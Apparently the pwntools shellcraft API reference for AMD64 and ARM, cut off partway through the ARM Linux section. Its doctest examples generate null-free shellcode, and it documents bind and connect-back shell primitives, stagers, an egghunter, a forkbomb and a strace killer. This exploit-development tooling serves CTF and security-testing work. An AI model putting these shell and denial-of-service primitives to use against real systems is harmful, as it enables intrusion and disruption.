### **pwnlib.shellcraft.amd64 — Shellcode for AMD64**

```
pwnlib.shellcraft.amd64
```
Shellcraft module containing generic Intel x86\_64 shellcodes.

```
pwnlib.shellcraft.amd64.crash()
    Crash.
```
# **Example**

```
>>> run_assembly(shellcraft.crash()).poll(True)
-11
```

```
pwnlib.shellcraft.amd64.infloop()
     A two-byte infinite loop.
```
pwnlib.shellcraft.amd64.**itoa**(*v*, *buffer='rsp'*, *allocate\_stack=True*) Converts an integer into its string representation, and pushes it onto the stack.

### **Parameters**

- **v** ([str,](https://docs.python.org/3.8/library/stdtypes.html#str) [int](https://docs.python.org/3.8/library/functions.html#int)) Integer constant or register that contains the value to convert.
- **alloca** –

### **Example**

```
>>> sc = shellcraft.amd64.mov('rax', 0xdeadbeef)
>>> sc += shellcraft.amd64.itoa('rax')
>>> sc += shellcraft.amd64.linux.write(1, 'rsp', 32)
>>> run_assembly(sc).recvuntil(b'\x00')
b'3735928559\x00'
```
pwnlib.shellcraft.amd64.**memcpy**(*dest*, *src*, *n*) Copies memory.

#### **Parameters**

- **dest** Destination address
- **src** Source address
- **n** Number of bytes

pwnlib.shellcraft.amd64.**mov**(*dest*, *src*, *stack\_allowed=True*)

Move src into dest without newlines and null bytes.

If the src is a register smaller than the dest, then it will be zero-extended to fit inside the larger register.

If the src is a register larger than the dest, then only some of the bits will be used.

If src is a string that is not a register, then it will locally set *context.arch* to *'amd64'* and use pwnlib. constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

# **Example**

```
>>> print(shellcraft.amd64.mov('eax','ebx').rstrip())
   mov eax, ebx
>>> print(shellcraft.amd64.mov('eax', 0).rstrip())
   xor eax, eax /* 0 */>>> print(shellcraft.amd64.mov('ax', 0).rstrip())
   xor ax, ax /* 0 */>>> print(shellcraft.amd64.mov('rax', 0).rstrip())
   xor eax, eax /* 0 */>>> print(shellcraft.amd64.mov('rdi', 'ax').rstrip())
   movzx edi, ax
>>> print(shellcraft.amd64.mov('al', 'ax').rstrip())
    /* moving ax into al, but this is a no-op */>>> print(shellcraft.amd64.mov('ax', 'bl').rstrip())
   movzx ax, bl
>>> print(shellcraft.amd64.mov('eax', 1).rstrip())
   push 1
   pop rax
>>> print(shellcraft.amd64.mov('rax', 0xc0).rstrip())
   xor eax, eax
   mov al, 0xc0
>>> print(shellcraft.amd64.mov('rax', 0xc000).rstrip())
   xor eax, eax
   mov ah, 0xc000 >> 8
>>> print(shellcraft.amd64.mov('rax', 0xc0c0).rstrip())
    xor eax, eax
   mov ax, 0xc0c0
>>> print(shellcraft.amd64.mov('rdi', 0xff).rstrip())
   mov edi, 0x1010101 /* 255 == 0xff */
   xor edi, 0x10101fe
>>> print(shellcraft.amd64.mov('rax', 0xdead00ff).rstrip())
   mov eax, 0x1010101 /* 3735879935 == 0xdead00ff */
   xor eax, 0xdfac01fe
>>> print(shellcraft.amd64.mov('rax', 0x11dead00ff).rstrip())
   mov rax, 0x101010101010101 /* 76750323967 == 0x11dead00ff */
   push rax
   mov rax, 0x1010110dfac01fe
   xor [rsp], rax
   pop rax
>>> print(shellcraft.amd64.mov('rax', 0xffffffff).rstrip())
   mov eax, 0xffffffff
>>> print(shellcraft.amd64.mov('rax', 0x7fffffff).rstrip())
   mov eax, 0x7fffffff
>>> print(shellcraft.amd64.mov('rax', 0x80010101).rstrip())
   mov eax, 0x80010101
>>> print(shellcraft.amd64.mov('rax', 0x80000000).rstrip())
   mov eax, 0x1010101 /* 2147483648 == 0x80000000 */
   xor eax, 0x81010101
>>> print(shellcraft.amd64.mov('rax', 0xffffffffffffffff).rstrip())
   push 0xffffffffffffffff
    pop rax
>>> with context.local(os = 'linux'):
... print(shellcraft.amd64.mov('eax', 'SYS_read').rstrip())
   xor eax, eax /* SYS_read */
>>> with context.local(os = 'freebsd'):
      ... print(shellcraft.amd64.mov('eax', 'SYS_read').rstrip())
```

```
push SYS_read /* 3 */pop rax
>>> with context.local(os = 'linux'):
... print(shellcraft.amd64.mov('eax', 'PROT_READ | PROT_WRITE | PROT_EXEC').
\rightarrowrstrip())
    push (PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
    pop rax
```
### **Parameters**

- **dest**  $(str)$  $(str)$  $(str)$  The destination register.
- **src** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Either the input register, or an immediate value.
- **stack\_allowed** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Can the stack be used?

```
pwnlib.shellcraft.amd64.nop()
```
A single-byte nop instruction.

```
pwnlib.shellcraft.amd64.popad()
```
Pop all of the registers onto the stack which i386 popad does, in the same order.

```
pwnlib.shellcraft.amd64.push(value)
```
Pushes a value onto the stack without using null bytes or newline characters.

If src is a string, then we try to evaluate with *context.arch = 'amd64'* using pwnlib.constants.eval() before determining how to push it. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

**Parameters value** ([int,](https://docs.python.org/3.8/library/functions.html#int)  $str$ ) – The value or register to push

# **Example**

```
>>> print(pwnlib.shellcraft.amd64.push(0).rstrip())
   /* push 0 \times/
   push 1
   dec byte ptr [rsp]
>>> print(pwnlib.shellcraft.amd64.push(1).rstrip())
    /* push 1 * /push 1
>>> print(pwnlib.shellcraft.amd64.push(256).rstrip())
    /* push 0x100 */push 0x1010201 ^ 0x100
   xor dword ptr [rsp], 0x1010201
>>> with context.local(os = 'linux'):
... print(pwnlib.shellcraft.amd64.push('SYS_write').rstrip())
    /* push 'SYS_write' */
   push 1
>>> with context.local(os = 'freebsd'):
       ... print(pwnlib.shellcraft.amd64.push('SYS_write').rstrip())
    /* push 'SYS_write' */
   push 4
```
pwnlib.shellcraft.amd64.**pushad**()

Push all of the registers onto the stack which i386 pushad does, in the same order.

pwnlib.shellcraft.amd64.**pushstr**(*string*, *append\_null=True*) Pushes a string onto the stack without using null bytes or newline characters.

# **Example**

```
>>> print(shellcraft.amd64.pushstr('').rstrip())
   /* push b'\x00' */
   push 1
   dec byte ptr [rsp]
>>> print(shellcraft.amd64.pushstr('a').rstrip())
   /* push b'ax00' */
   push 0x61
>>> print(shellcraft.amd64.pushstr('aa').rstrip())
   /* push b'aa\x00' */push 0x1010101 ^ 0x6161
   xor dword ptr [rsp], 0x1010101
>>> print(shellcraft.amd64.pushstr('aaa').rstrip())
   /* push b'aaa\x00' */
   push 0x1010101 ^ 0x616161
   xor dword ptr [rsp], 0x1010101
>>> print(shellcraft.amd64.pushstr('aaaa').rstrip())
   /* push b'aaaa\x00' */
   push 0x61616161
>>> print(shellcraft.amd64.pushstr(b'aaa\xc3').rstrip())
   /* push b'aaa\xc3\x00' */
   mov rax, 0x101010101010101
   push rax
   mov rax, 0x101010101010101 ^ 0xc3616161
   xor [rsp], rax
>>> print(shellcraft.amd64.pushstr(b'aaa\xc3', append_null = False).rstrip())
   /* push b'aaa\xc3' */
   push -0x3c9e9e9f
>>> print(shellcraft.amd64.pushstr(b'\xc3').rstrip())
   /* push b'\xc3\x00' */
   push 0x1010101 ^ 0xc3
   xor dword ptr [rsp], 0x1010101
>>> print(shellcraft.amd64.pushstr(b'\xc3', append_null = False).rstrip())
   /* push b'\xc3' */
   push -0x3d
>>> with context.local():
... context.arch = 'amd64'
... print(enhex(asm(shellcraft.pushstr("/bin/sh"))))
48b801010101010101015048b82e63686f2e72690148310424
>>> with context.local():
... context.arch = 'amd64'
... print(enhex(asm(shellcraft.pushstr(""))))
6a01fe0c24
>>> with context.local():
... context.arch = 'amd64'
... print(enhex(asm(shellcraft.pushstr("\x00", False))))
6a01fe0c24
```
## **Parameters**

- **[str](https://docs.python.org/3.8/library/stdtypes.html#str)ing**  $(str)$  The string to push.
- **append\_null** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Whether to append a single NULL-byte before pushing.

pwnlib.shellcraft.amd64.**pushstr\_array**(*reg*, *array*)

Pushes an array/envp-style array of pointers onto the stack.

### **Parameters**

- **reg**  $(str)$  $(str)$  $(str)$  Destination register to hold the pointer.
- **array** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)[,list](https://docs.python.org/3.8/library/stdtypes.html#list)) Single argument or list of arguments to push. NULL termination is normalized so that each argument ends with exactly one NULL byte.

pwnlib.shellcraft.amd64.**ret**(*return\_value=None*)

A single-byte RET instruction.

Parameters **return\_value** – Value to return

pwnlib.shellcraft.amd64.**setregs**(*reg\_context*, *stack\_allowed=True*)

Sets multiple registers, taking any register dependencies into account (i.e., given eax=1,ebx=eax, set ebx first).

### **Parameters**

- **reg\_context** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Desired register context
- **stack allowed** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Can the stack be used?

### **Example**

```
>>> print(shellcraft.setregs({'rax':1, 'rbx':'rax'}).rstrip())
   mov rbx, rax
   push 1
   pop rax
>>> print(shellcraft.setregs({'rax': 'SYS_write', 'rbx':'rax'}).rstrip())
   mov rbx, rax
   push SYS_write /* 1 */
   pop rax
>>> print(shellcraft.setregs({'rax':'rbx', 'rbx':'rax', 'rcx':'rbx'}).rstrip())
   mov rcx, rbx
   xchg rax, rbx
>>> print(shellcraft.setregs({'rax':1, 'rdx':0}).rstrip())
   push 1
   pop rax
   cdq /* rdx=0 */
```
pwnlib.shellcraft.amd64.**strcpy**(*dst*, *src*) Copies a string

# **Example**

```
\Rightarrow \Rightarrow \text{sc} = \text{t} \text{imp} \text{get\_str}\>>> sc += 'pop_str: pop rax\n'
>>> sc += shellcraft.amd64.strcpy('rsp', 'rax')
>>> sc += shellcraft.amd64.linux.write(1, 'rsp', 32)
>>> sc += shellcraft.amd64.linux.exit(0)
>>> sc += 'get_str: call pop_str\n'
>>> sc += '.asciz "Hello, world\\n"'
>>> run_assembly(sc).recvline()
b'Hello, world\n'
```
pwnlib.shellcraft.amd64.**strlen**(*string*, *reg='rcx'*) Calculate the length of the specified string.

### **Parameters**

- **[str](https://docs.python.org/3.8/library/stdtypes.html#str)ing**  $(str)$  Register or address with the string
- **reg**  $(str)$  $(str)$  $(str)$  Named register to return the value in, rcx is the default.

### **Example**

```
\Rightarrow \Rightarrow \text{sc} = \text{'imp get\_str} \cdot \text{n'}>>> sc += 'pop_str: pop rdi\n'
>>> sc += shellcraft.amd64.strlen('rdi', 'rax')
>>> sc += 'push rax;'
>>> sc += shellcraft.amd64.linux.write(1, 'rsp', 8)
>>> sc += shellcraft.amd64.linux.exit(0)
>>> sc += 'get_str: call pop_str\n'
>>> sc += '.asciz "Hello, world\\n"'
>>> run_assembly(sc).unpack() == len('Hello, world\n')
True
```
pwnlib.shellcraft.amd64.**trap**() A trap instruction.

pwnlib.shellcraft.amd64.**xor**(*key*, *address*, *count*) XORs data a constant value.

### Parameters

- **key**  $(int, str)$  $(int, str)$  $(int, str)$  XOR key either as a 8-byte integer, If a string, length must be a power of two, and not longer than 8 bytes. Alternately, may be a register.
- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Address of the data (e.g. 0xdead0000, 'esp')
- **count** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number of bytes to XOR, or a register containing the number of bytes to XOR.

### **Example**

```
\Rightarrow \text{sc} = shellcraft.read(0, 'rsp', 32)
>>> sc += shellcraft.xor(0xdeadbeef, 'rsp', 32)
>>> sc += shellcraft.write(1, 'rsp', 32)
>>> io = run_assembly(sc)
>>> io.send(cyclic(32))
>>> result = io.recvn(32)
>>> expected = xor(cyclic(32), p32(0xdeadbeef))
>>> result == expected
True
```
### **pwnlib.shellcraft.amd64.linux**

Shellcraft module containing Intel x86\_64 shellcodes for Linux.

```
pwnlib.shellcraft.amd64.linux.amd64_to_i386()
    Returns code to switch from amd64 to i386 mode.
```
Note that you most surely want to set up some stack (and place this code) in low address space before (or afterwards).
- pwnlib.shellcraft.amd64.linux.**bindsh**(*port*, *network*) Listens on a TCP port and spawns a shell for the first to connect. Port is the TCP port to listen on, network is either 'ipv4' or 'ipv6'.
- pwnlib.shellcraft.amd64.linux.**cat**(*filename*, *fd=1*) Opens a file and writes its contents to the specified file descriptor.
- pwnlib.shellcraft.amd64.linux.**connect**(*host*, *port*, *network='ipv4'*) Connects to the host on the specified port. Network is either 'ipv4' or 'ipv6'. Leaves the connected socket in rbp.
- pwnlib.shellcraft.amd64.linux.**connectstager**(*host*, *port*, *network='ipv4'*) connect recvsize stager :param host, where to connect to: :param port, which port to connect to: :param network, ipv4 or ipv6? (default: ipv4)
- pwnlib.shellcraft.amd64.linux.**dup**(*sock='rbp'*) Args: [sock (imm/reg) = rbp] Duplicates sock to stdin, stdout and stderr
- pwnlib.shellcraft.amd64.linux.**dupsh**(*sock='rbp'*) Args: [sock (imm/reg) = rbp] Duplicates sock to stdin, stdout and stderr and spawns a shell.
- pwnlib.shellcraft.amd64.linux.**echo**(*string*, *sock='1'*) Writes a string to a file descriptor
- pwnlib.shellcraft.amd64.linux.**egghunter**(*egg*, *start\_address = 0*) Searches memory for the byte sequence 'egg'.

Return value is the address immediately following the match, stored in RDI.

#### Parameters

- **egg** ([str,](https://docs.python.org/3.8/library/stdtypes.html#str) [int](https://docs.python.org/3.8/library/functions.html#int)) String of bytes, or word-size integer to search for
- **start\_address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Where to start the search
- pwnlib.shellcraft.amd64.linux.**findpeer**(*port=None*) Args: port (defaults to any port) Finds a socket, which is connected to the specified port. Leaves socket in RDI.
- pwnlib.shellcraft.amd64.linux.**findpeersh**(*port=None*)
	- Args: port (defaults to any) Finds an open socket which connects to a specified port, and then opens a dup2 shell on it.
- pwnlib.shellcraft.amd64.linux.**findpeerstager**(*port=None*) Findpeer recvsize stager : param port, the port given to findpeer: : type port, the port given to findpeer: defaults to any
- pwnlib.shellcraft.amd64.linux.**forkbomb**() Performs a forkbomb attack.
- pwnlib.shellcraft.amd64.linux.**forkexit**() Attempts to fork. If the fork is successful, the parent exits.
- pwnlib.shellcraft.amd64.linux.**getpid**() Retrieve the current PID
- pwnlib.shellcraft.amd64.linux.**kill**(*pid*, *sig*) → str Invokes the syscall kill.

See 'man 2 kill' for more information.

# **Parameters**

- $pid$  (pid t) pid
- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$

#### Returns int

- pwnlib.shellcraft.amd64.linux.**killparent**() Kills its parent process until whatever the parent is (probably init) cannot be killed any longer.
- pwnlib.shellcraft.amd64.linux.**listen**(*port*, *network*) Listens on a TCP port, accept a client and leave his socket in RAX. Port is the TCP port to listen on, network is either 'ipv4' or 'ipv6'.
- pwnlib.shellcraft.amd64.linux.**loader**(*address*) Loads a statically-linked ELF into memory and transfers control.

**Parameters**  $address(int) - Address$  $address(int) - Address$  $address(int) - Address$  **of the ELF as a register or integer.** 

pwnlib.shellcraft.amd64.linux.**loader\_append**(*data=None*)

Loads a statically-linked ELF into memory and transfers control.

Similar to loader.asm but loads an appended ELF.

**Parameters data**  $(str)$  $(str)$  $(str)$  – If a valid filename, the data is loaded from the named file. Otherwise, this is treated as raw ELF data to append. If None, it is ignored.

# **Example**

```
>>> payload = shellcraft.echo(b'Hello, world!\n') + shellcraft.exit(0)
>>> payloadELF = ELF.from_assembly(payload)
>>> payloadELF.arch
'amd64'
>>> loader = shellcraft.loader_append(payloadELF.data)
>>> loaderELF = ELF.from_assembly(loader, vma=0, shared=True)
>>> loaderELF.process().recvall()
b'Hello, world!\n'
```
pwnlib.shellcraft.amd64.linux.**membot**(*readsock=0*, *writesock=1*) Read-write access to a remote process' memory.

Provide a single pointer-width value to determine the operation to perform:

- 0: Exit the loop
- 1: Read data
- 2: Write data

```
pwnlib.shellcraft.amd64.linux.migrate_stack(size=1048576, fd=0)
    Migrates to a new stack.
```
pwnlib.shellcraft.amd64.linux.**mmap\_rwx**(*size=4096*, *protection=7*, *address=None*) Maps some memory

- pwnlib.shellcraft.amd64.linux.**read**(*fd=0*, *buffer='rsp'*, *count=8*) Reads data from the file descriptor into the provided buffer. This is a one-shot and does not fill the request.
- pwnlib.shellcraft.amd64.linux.**read\_upto**(*fd=0*, *buffer='rsp'*, *sizereg='rdx'*) Reads up to N bytes 8 bytes into the specified register
- pwnlib.shellcraft.amd64.linux.**readfile**(*path*, *dst='rdi'*) Args: [path, dst (imm/reg) = rdi ] Opens the specified file path and sends its content to the specified file descriptor.

```
pwnlib.shellcraft.amd64.linux.readinto(sock=0)
```
Reads into a buffer of a size and location determined at runtime. When the shellcode is executing, it should send a pointer and pointer-width size to determine the location and size of buffer.

```
pwnlib.shellcraft.amd64.linux.readloop(sock=0)
```
Reads into a buffer of a size and location determined at runtime. When the shellcode is executing, it should send a pointer and pointer-width size to determine the location and size of buffer.

pwnlib.shellcraft.amd64.linux.**readn**(*fd*, *buf*, *nbytes*) Reads exactly nbytes bytes from file descriptor fd into the buffer buf.

#### Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(\text{void}) \text{buf}$
- $n$ **bytes**  $(size t)$  nbytes

```
pwnlib.shellcraft.amd64.linux.readptr(fd=0, target_reg='rdx')
     Reads 8 bytes into the specified register
```

```
pwnlib.shellcraft.amd64.linux.recvsize(sock, reg='rcx')
```
Recives 4 bytes size field Useful in conjuncion with findpeer and stager :param sock, the socket to read the payload from.: :param reg, the place to put the size: :type reg, the place to put the size: default ecx

Leaves socket in ebx

```
pwnlib.shellcraft.amd64.linux.setregid(gid='egid')
     Args: [gid (imm/reg) = egid] Sets the real and effective group id.
```

```
pwnlib.shellcraft.amd64.linux.setreuid(uid='euid')
     Args: [uid (imm/reg) = euid] Sets the real and effective user id.
```

```
pwnlib.shellcraft.amd64.linux.sh()
```
Execute a different process.

```
>>> p = run_assembly(shellcraft.amd64.linux.sh())
>>> p.sendline(b'echo Hello')
>>> p.recv()
b'Hello\n'
```
pwnlib.shellcraft.amd64.linux.**socket**(*network='ipv4'*, *proto='tcp'*) Creates a new socket

pwnlib.shellcraft.amd64.linux.**stage**(*fd=0*, *length=None*) Migrates shellcode to a new buffer.

#### Parameters

- **fd** ([int](https://docs.python.org/3.8/library/functions.html#int)) Integer file descriptor to recv data from. Default is stdin (0).
- **length** ([int](https://docs.python.org/3.8/library/functions.html#int)) Optional buffer length. If None, the first pointer-width of data received is the length.

# **Example**

```
>>> p = run_assembly(shellcraft.stage())
>>> sc = asm(shellcraft.echo("Hello\n", constants.STDOUT_FILENO))
>>> p.pack(len(sc))
>>> p.send(sc)
```

```
>>> p.recvline()
b'Hello\n'
```
pwnlib.shellcraft.amd64.linux.**stager**(*sock*, *size*, *handle\_error=False*)

Recives a fixed sized payload into a mmaped buffer Useful in conjuncion with findpeer. After running the socket will be left in RDI. :param sock, the socket to read the payload from.: :param size, the size of the payload:

```
pwnlib.shellcraft.amd64.linux.strace_dos()
    Kills strace
```
pwnlib.shellcraft.amd64.linux.**syscall**(*syscall=None*, *arg0=None*, *arg1=None*, *arg2=None*, *arg3=None*, *arg4=None*, *arg5=None*)

Args: [syscall\_number, \*args] Does a syscall

Any of the arguments can be expressions to be evaluated by pwnlib.constants.eval().

**Example**

```
>>> print(pwnlib.shellcraft.amd64.linux.syscall('SYS_execve', 1, 'rsp', 2, 0).
˓→rstrip())
    /* call execve(1, 'rsp', 2, 0) */
   xor r10d, r10d /* 0 */
    push SYS_execve /* 0x3b */
    pop rax
    push 1
    pop rdi
    push 2
    pop rdx
   mov rsi, rsp
   syscall
>>> print(pwnlib.shellcraft.amd64.linux.syscall('SYS_execve', 2, 1, 0, -1).
\rightarrowrstrip())
    /* call execve(2, 1, 0, -1) */
   push -1
    pop r10
   push SYS_execve /* 0x3b */
    pop rax
   push 2
   pop rdi
   push 1
   pop rsi
   cdq /* rdx=0 */syscall
>>> print(pwnlib.shellcraft.amd64.linux.syscall().rstrip())
   /* call syscall() */
   syscall
>>> print(pwnlib.shellcraft.amd64.linux.syscall('rax', 'rdi', 'rsi').rstrip())
    /* call syscall('rax', 'rdi', 'rsi') */
   /* setregs noop */
   syscall
>>> print(pwnlib.shellcraft.amd64.linux.syscall('rbp', None, None, 1).rstrip())
    /* call syscall('rbp', ?, ?, 1) */
   mov rax, rbp
    push 1
    pop rdx
```

```
(continued from previous page)
```

```
syscall
>>> print(pwnlib.shellcraft.amd64.linux.syscall(
                  ... 'SYS_mmap', 0, 0x1000,
... 'PROT_READ | PROT_WRITE | PROT_EXEC',
... 'MAP_PRIVATE | MAP_ANONYMOUS',
... -1, 0).rstrip())
    /* call mmap(0, 0x1000, 'PROT_READ | PROT_WRITE | PROT_EXEC', 'MAP_PRIVATE |
\rightarrowMAP_ANONYMOUS', -1, 0) */
   push (MAP_PRIVATE | MAP_ANONYMOUS) /* 0x22 */
   pop r10
   push -1
   pop r8
   xor r9d, r9d /* 0 */
   push SYS_mmap /* 9 */pop rax
   xor edi, edi /* 0 */
    push (PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
    pop rdx
    mov esi, 0x1010101 /* 4096 == 0x1000 */
    xor esi, 0x1011101
    syscall
>>> print(pwnlib.shellcraft.open('/home/pwn/flag').rstrip())
    /* open(file='/home/pwn/flag', oflag=0, mode=0) */
    /* push b'/home/pwn/flag\x00' */
   mov rax, 0x101010101010101
   push rax
   mov rax, 0x101010101010101 ^ 0x67616c662f6e
   xor [rsp], rax
   mov rax, 0x77702f656d6f682f
    push rax
   mov rdi, rsp
    xor edx, edx /* 0 */
    xor esi, esi /* 0 * //* call open() */push SYS_open /* 2 */
   pop rax
   syscall
>>> print(shellcraft.amd64.write(0, '*/', 2).rstrip())
   /* write(fd=0, buf='\x2a/', n=2) */
    /* push b'\x2a/\x00' */
   push 0x1010101 ^ 0x2f2a
   xor dword ptr [rsp], 0x1010101
   mov rsi, rsp
   xor edi, edi /* 0 */
    push 2
    pop rdx
    /* call write() */push SYS_write /* 1 */
    pop rax
    syscall
```
pwnlib.shellcraft.amd64.linux.**writeloop**(*readsock=0*, *writesock=1*)

Reads from a buffer of a size and location determined at runtime. When the shellcode is executing, it should send a pointer and pointer-width size to determine the location and size of buffer.

### **pwnlib.shellcraft.arm — Shellcode for ARM**

#### **pwnlib.shellcraft.arm**

Shellcraft module containing generic ARM little endian shellcodes.

```
pwnlib.shellcraft.arm.crash()
    Crash.
```
### **Example**

```
>>> run_assembly(shellcraft.crash()).poll(True)
-11
```

```
pwnlib.shellcraft.arm.infloop()
```
An infinite loop.

```
pwnlib.shellcraft.arm.itoa(v, buffer='sp', allocate_stack=True)
```
Converts an integer into its string representation, and pushes it onto the stack. Uses registers r0-r5.

### Parameters

- **v** ([str,](https://docs.python.org/3.8/library/stdtypes.html#str) [int](https://docs.python.org/3.8/library/functions.html#int)) Integer constant or register that contains the value to convert.
- **alloca** –

### **Example**

```
>>> sc = shellcraft.arm.mov('r0', 0xdeadbeef)
>>> sc += shellcraft.arm.itoa('r0')
>>> sc += shellcraft.arm.linux.write(1, 'sp', 32)
>>> run_assembly(sc).recvuntil(b'\x00')
b'3735928559\x00'
```
pwnlib.shellcraft.arm.**memcpy**(*dest*, *src*, *n*) Copies memory.

#### **Parameters**

- **dest** Destination address
- **src** Source address
- **n** Number of bytes

pwnlib.shellcraft.arm.**mov**(*dst*, *src*) Move src into dest.

Support for automatically avoiding newline and null bytes has to be done.

If src is a string that is not a register, then it will locally set *context.arch* to *'arm'* and use pwnlib. constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

# **Examples**

```
>>> print(shellcraft.arm.mov('r0','r1').rstrip())
   mov r0, r1
>>> print(shellcraft.arm.mov('r0', 5).rstrip())
   mov r0, #5
>>> print(shellcraft.arm.mov('r0', 0x34532).rstrip())
   movw r0, #0x34532 & 0xffff
   movt r0, #0x34532 >> 16
>>> print(shellcraft.arm.mov('r0', 0x101).rstrip())
   movw r0, #0x101
>>> print(shellcraft.arm.mov('r0', 0xff << 14).rstrip())
   mov r0, #0x3fc000
>>> print(shellcraft.arm.mov('r0', 0xff << 15).rstrip())
   movw r0, #0x7f8000 & 0xffff
   movt r0, #0x7f8000 >> 16
>>> print(shellcraft.arm.mov('r0', 0xf00d0000).rstrip())
   eor r0, r0
   movt r0, #0xf00d0000 >> 16
>>> print(shellcraft.arm.mov('r0', 0xffff00ff).rstrip())
   mvn r0, \#(0xffff00ff ^ (-1))
>>> print(shellcraft.arm.mov('r0', 0x1fffffff).rstrip())
   mvn r0, \#(0x1fffffff \wedge (-1))
```
#### **Parameters**

- **dest**  $(str)$  $(str)$  $(str)$  ke destination register.
- $\textbf{src}(\text{str})$  $\textbf{src}(\text{str})$  $\textbf{src}(\text{str})$  Either the input register, or an immediate value.

```
pwnlib.shellcraft.arm.nop()
```
A nop instruction.

pwnlib.shellcraft.arm.**push**(*word*, *register='r12'*)

Pushes a 32-bit integer onto the stack. Uses r12 as a temporary register.

r12 is defined as the inter-procedural scartch register (\$ip), so this should not interfere with most usage.

#### Parameters

- **word** ([int,](https://docs.python.org/3.8/library/functions.html#int) [str](https://docs.python.org/3.8/library/stdtypes.html#str)) The word to push
- **tmpreg**  $(str)$  $(str)$  $(str)$  Register to use as a temporary register. R7 is used by default.

pwnlib.shellcraft.arm.**pushstr**(*string*, *append\_null=True*, *register='r7'*)

Pushes a string onto the stack.

# **Parameters**

- **[str](https://docs.python.org/3.8/library/stdtypes.html#str)ing**  $(str)$  The string to push.
- **append**  $null (bool)$  $null (bool)$  $null (bool)$  Whether to append a single NULL-byte before pushing.
- **register** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Temporary register to use. By default, R7 is used.

### **Examples**

```
>>> print(shellcraft.arm.pushstr("Hello!").rstrip())
   /* push b'Hello!\x00A' */
   movw r7, #0x4100216f & 0xffff
   movt r7, #0x4100216f >> 16
   push {r7}
   movw r7, #0x6c6c6548 & 0xffff
   movt r7, #0x6c6c6548 >> 16
   push {r7}
```
pwnlib.shellcraft.arm.**pushstr\_array**(*reg*, *array*)

Pushes an array/envp-style array of pointers onto the stack.

# **Parameters**

- **reg**  $(str)$  $(str)$  $(str)$  Destination register to hold the pointer.
- **array**  $(str, list)$  $(str, list)$  $(str, list)$  Single argument or list of arguments to push. NULL termination is normalized so that each argument ends with exactly one NULL byte.

pwnlib.shellcraft.arm.**ret**(*return\_value=None*)

A single-byte RET instruction.

Parameters **return\_value** – Value to return

# **Examples**

```
>>> with context.local(arch='arm'):
... print(enhex(asm(shellcraft.ret())))
... print(enhex(asm(shellcraft.ret(0))))
... print(enhex(asm(shellcraft.ret(0xdeadbeef))))
1eff2fe1
000020e01eff2fe1
ef0e0be3ad0e4de31eff2fe1
```
pwnlib.shellcraft.arm.**setregs**(*reg\_context*, *stack\_allowed=True*)

Sets multiple registers, taking any register dependencies into account (i.e., given eax=1,ebx=eax, set ebx first).

# Parameters

- **reg\_context** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Desired register context
- **stack allowed** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Can the stack be used?

**Example**

```
>>> print(shellcraft.setregs({'r0':1, 'r2':'r3'}).rstrip())
   mov r0, #1
   mov r2, r3
>>> print(shellcraft.setregs({'r0':'r1', 'r1':'r0', 'r2':'r3'}).rstrip())
   mov r2, r3
   eor r0, r0, r1 /* xchq r0, r1 */eor r1, r0, r1
   eor r0, r0, r1
```
pwnlib.shellcraft.arm.**to\_thumb**(*reg=None*, *avoid=[]*) Go from ARM to THUMB mode.

#### pwnlib.shellcraft.arm.**trap**() A trap instruction.

```
pwnlib.shellcraft.arm.udiv_10(N)
```
Divides r0 by 10. Result is stored in r0, N and Z flags are updated.

Code is from generated from here: [https://raw.githubusercontent.com/rofirrim/raspberry-pi-assembler/](https://raw.githubusercontent.com/rofirrim/raspberry-pi-assembler/master/chapter15/magic.py) [master/chapter15/magic.py](https://raw.githubusercontent.com/rofirrim/raspberry-pi-assembler/master/chapter15/magic.py)

With code: python magic.py 10 code\_for\_unsigned

```
pwnlib.shellcraft.arm.xor(key, address, count)
     XORs data a constant value.
```
#### Parameters

- **key** ([int](https://docs.python.org/3.8/library/functions.html#int), str) XOR key either as a 4-byte integer, If a string, length must be a power of two, and not longer than 4 bytes.
- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Address of the data (e.g. 0xdead0000, 'rsp')
- **count** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number of bytes to XOR.

# **Example**

```
\Rightarrow \text{sc} = shellcraft.read(0, 'sp', 32)
>>> sc += shellcraft.xor(0xdeadbeef, 'sp', 32)
>>> sc += shellcraft.write(1, 'sp', 32)
>>> io = run_assembly(sc)
>>> io.send(cyclic(32))
>>> result = io.recvn(32)
>>> expected = xor(cyclic(32), p32(0xdeadbeef))
>>> result == expected
True
```
#### **pwnlib.shellcraft.arm.linux**

Shellcraft module containing ARM shellcodes for Linux.

pwnlib.shellcraft.arm.linux.**cacheflush**()

Invokes the cache-flush operation, without using any NULL or newline bytes.

Effectively is just:

mov r0, #0 mov r1, #-1 mov r2, #0 swi 0x9F0002

How this works:

. . . However, SWI generates a software interrupt and to the interrupt handler, 0x9F0002 is actually data and as a result will not be read via the instruction cache, so if we modify the argument to SWI in our self-modifyign code, the argument will be read correctly.

```
pwnlib.shellcraft.arm.linux.cat(filename, fd=1)
```
Opens a file and writes its contents to the specified file descriptor.

#### **Example**

```
>>> f = tempfile.mktemp()
>>> write(f, 'FLAG\n')
>>> run_assembly(shellcraft.arm.linux.cat(f)).recvline()
b'FLAG\n'
```
pwnlib.shellcraft.arm.linux.**connect**(*host*, *port*, *network='ipv4'*) Connects to the host on the specified port. Network is either 'ipv4' or 'ipv6'. Leaves the connected socket in R6.

pwnlib.shellcraft.arm.linux.**dir**(*in\_fd='r6'*, *size=2048*, *allocate\_stack=True*) Reads to the stack from a directory.

**Parameters** 

- **in\_fd**  $(int/str)$  File descriptor to be read from.
